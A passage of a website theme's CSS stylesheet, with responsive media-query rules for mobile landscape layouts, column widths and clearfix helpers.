		.description{text-transform: uppercase;font-family: Roboto Condensed,sans-serif;font-size:1em;margin:-20px 0 10px 3px;}
		.infocontainer{padding:40px 30px 40px 40px;margin: 0 0 25px -35px !important;}
        #wrapperpub{padding:0px;margin: 0 0 0px 0px !important;}    
        #breadcrumbs-one{margin: 0 0 0 -15px !important;}
	    .icon-3x {font-size:2em;}
        .infocontainer .post-formats {float:right;position:relative; z-index:10; top:-30px; right:-35px; color: #eee; padding:0px;}
        h1.entry-title,h1.single-entry-title,h2.single-entry-title{font-size: 30px;line-height: 30px;}
        h3.rubrique{font-size: 30px;line-height: 30px;}
        .dp30{width:100%;}
        .nothumbnail {display:none}
	    .posthome{height:auto;padding-bottom: 20px;}

    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 600px) and (max-width: 887px) {
        .container { width: 420px; margin-left: 10px;}
        .container .column,
        .container .columns                         { margin-left: 5px; margin-right: 5px;  }
       
        .container .one.column,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .seventeen.columns,
        .container .eighteen.columns,
        .container .nineteen.columns,
        .container .twenty.columns,
        .container .one-third.column,
        .container .two-thirds.column { width: 400px; }
        
        .mobileon{display:block;}
		.mobileoff{display:none;}
		.navigation_mobile{display:inline}
		.blogtitle{font-size:2.5em;line-height:40px;}
		.description{color:#444;text-transform: uppercase;font-family: Roboto Condensed,sans-serif;font-size:1em;margin:-20px 0 10px 3px;}
		.infocontainer{margin: 0 0 25px -60px !important}
        #wrapperpub{padding-right:0px; margin: 0px 0 0 0px !important;}    
        #breadcrumbs-one{margin: 0 0 0 -15px !important;}
        .dp30{width:100%;}
	    .nothumbnail {display:none}
	    .posthome{height:auto; padding-bottom: 20px;}

    }


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }